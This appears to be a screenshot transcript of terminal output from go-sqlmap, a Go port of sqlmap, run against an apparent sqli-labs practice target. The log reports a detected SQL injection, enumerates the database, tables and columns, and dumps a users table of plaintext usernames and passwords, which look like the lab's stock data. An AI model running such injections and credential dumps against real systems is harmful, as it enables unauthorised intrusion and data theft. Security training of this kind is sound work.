 Terminal: Local × +
 \_____  \ / ____/  |  /     \\__  \ \____ \
 /        < <_|  |  |_|  Y Y  \/ __ \|  |_> >
/_______  /\__   |____/__|_|  (____  /   __/
        \/    |__|          \/     \/|__|
Sqlmap-Simplified-Version-0.1(golang)
Author:4ra1n Github:https://github.com/EmYiQing/go-sqlmap
[INFO] [12:30:19] start go-sqlmap...
[INFO] [12:30:19] target is http://59.67.235.190:81/Less-1/?id=1
[INFO] [12:30:19] connect success...
[INFO] [12:30:19] detected sql injection!
[INFO] [12:30:19] MySQL Version:5.5.47-0ubuntu0.14.04.1
[INFO] [12:30:19] Current Database:security
[INFO] [12:30:19] Tables:emails,referers,uagents,users
[INFO] [12:30:19] Columns:id,username,password
[INFO] [12:30:19] Get Data Success
|--------------------------------|
|id        |username  |password  |
|1         |Dumb      |Dumb      |
|2         |Angelina  |I-kill-you|
|3         |Dummy     |p@ssword  |
|4         |secure    |crappy    |
|5         |stupid    |stupidity |
|6         |superman  |genious   |
|7         |batman    |mob!le    |
|8         |admin     |admin     |
|9         |admin1    |admin1    |
|10        |admin2    |admin2    |
|11        |admin3    |admin3    |
|12        |dhakkan   |dumbo     |